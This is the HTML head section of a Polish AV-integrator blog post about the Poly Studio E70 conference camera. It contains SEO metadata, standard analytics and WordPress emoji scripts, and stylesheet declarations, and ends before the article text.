

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/
body_size: 26699
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Poly Studio E70 - Wysokiej klasy kamera - Blog Integrator AV</title>
	<meta name="description" content="Poly Camera E70 to profesjonalna kamera do wideokonferencji, która została zaprojektowana do dużych sala konferencyjnych." />
	<link rel="canonical" href="https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Poly Studio E70 - Wysokiej klasy kamera - Blog Integrator AV" />
	<meta property="og:description" content="Poly Camera E70 to profesjonalna kamera do wideokonferencji, która została zaprojektowana do dużych sala konferencyjnych." />
	<meta property="og:url" content="https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/" />
	<meta property="og:site_name" content="Blog Integrator AV" />
	<meta property="article:publisher" content="https://www.facebook.com/IntegratorAV/" />
	<meta property="article:published_time" content="2023-02-07T12:42:06+00:00" />
	<meta property="article:modified_time" content="2025-10-02T14:25:02+00:00" />
	<meta property="og:image" content="https://blog.integratorav.pl/wp-content/uploads/2023/01/Poly-Studio-E70.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Integrator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Integrator" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/#article","isPartOf":{"@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/"},"author":{"name":"Integrator","@id":"https://blog.integratorav.pl/#/schema/person/f5b0fd1b59550676f2b9a40f9f21ad6e"},"headline":"Poly Studio E70 &#8211; Wysokiej klasy kamera","datePublished":"2023-02-07T12:42:06+00:00","dateModified":"2025-10-02T14:25:02+00:00","mainEntityOfPage":{"@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/"},"wordCount":185,"publisher":{"@id":"https://blog.integratorav.pl/#organization"},"image":{"@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/#primaryimage"},"thumbnailUrl":"https://blog.integratorav.pl/wp-content/uploads/2023/01/Poly-Studio-E70.jpeg","articleSection":["Produkty"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/","url":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/","name":"Poly Studio E70 - Wysokiej klasy kamera - Blog Integrator AV","isPartOf":{"@id":"https://blog.integratorav.pl/#website"},"primaryImageOfPage":{"@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/#primaryimage"},"image":{"@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/#primaryimage"},"thumbnailUrl":"https://blog.integratorav.pl/wp-content/uploads/2023/01/Poly-Studio-E70.jpeg","datePublished":"2023-02-07T12:42:06+00:00","dateModified":"2025-10-02T14:25:02+00:00","description":"Poly Camera E70 to profesjonalna kamera do wideokonferencji, która została zaprojektowana do dużych sala konferencyjnych.","breadcrumb":{"@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/#primaryimage","url":"https://blog.integratorav.pl/wp-content/uploads/2023/01/Poly-Studio-E70.jpeg","contentUrl":"https://blog.integratorav.pl/wp-content/uploads/2023/01/Poly-Studio-E70.jpeg","width":1200,"height":675},{"@type":"BreadcrumbList","@id":"https://blog.integratorav.pl/poly-studio-e70-wysokiej-klasy-kamera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://blog.integratorav.pl/"},{"@type":"ListItem","position":2,"name":"Poly Studio E70 &#8211; Wysokiej klasy kamera"}]},{"@type":"WebSite","@id":"https://blog.integratorav.pl/#website","url":"https://blog.integratorav.pl/","name":"Blog Integrator AV","description":"Systemy wideokonferencyjne, systemy audiowizualne - Integrator AV","publisher":{"@id":"https://blog.integratorav.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.integratorav.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://blog.integratorav.pl/#organization","name":"Integrator AV","url":"https://blog.integratorav.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://blog.integratorav.pl/#/schema/logo/image/","url":"https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-logotyp.png","contentUrl":"https://blog.integratorav.pl/wp-content/uploads/2020/07/AV-Integrator-logotyp.png","width":946,"height":281,"caption":"Integrator AV"},"image":{"@id":"https://blog.integratorav.pl/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/integrator-av/","https://www.facebook.com/IntegratorAV/"]},{"@type":"Person","@id":"https://blog.integratorav.pl/#/schema/person/f5b0fd1b59550676f2b9a40f9f21ad6e","name":"Integrator","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://blog.integratorav.pl/#/schema/person/image/","url":"https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-110x110.png","contentUrl":"https://blog.integratorav.pl/wp-content/uploads/2020/07/integrator-110x110.png","caption":"Integrator"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Integrator AV &raquo; Kanał z wpisami" href="https://blog.integratorav.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Integrator AV &raquo; Kanał z komentarzami" href="https://blog.integratorav.pl/comments/feed/" />
			<link rel="preload" href="https://blog.integratorav.pl/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
					<!-- This site uses the Google Analytics by MonsterInsights plugin v8.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=G-SM1Q7T8ZNN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-SM1Q7T8ZNN',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-SM1Q7T8ZNN', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.integratorav.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='canvas-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.9' type='text/css' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=2.8.1' type='text/css' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css' href='https://blog.integratorav.pl/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.integratorav.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-alert-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1668937157' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.integratorav.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='absolute-reviews-css' href='https://blog.integratorav.pl/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-popups-css' href='https://blog.integratorav.pl/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1668937158' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://blog.integratorav.pl/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1668937158' type='text/css' media='all' />
